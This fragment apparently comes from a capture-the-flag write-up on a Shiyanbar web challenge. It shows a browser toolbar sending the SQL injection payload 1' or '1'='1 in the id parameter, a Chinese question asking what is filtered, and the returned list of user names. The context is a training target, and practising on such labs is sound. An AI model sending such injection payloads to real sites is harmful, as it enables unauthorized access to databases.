 Load URL
http://ctf5.shiyanbar.com/423/web/?id=1' or '1'='1
Split URL
Execute
Enable Post data
Enable Referrer
flag
到底过滤了什么东西？
提交查询
ID: 1' or '1'='1
name: baloteli
ID: 1' or '1'='1
name: kanawaluo
ID: 1' or '1'='1
name: dengdeng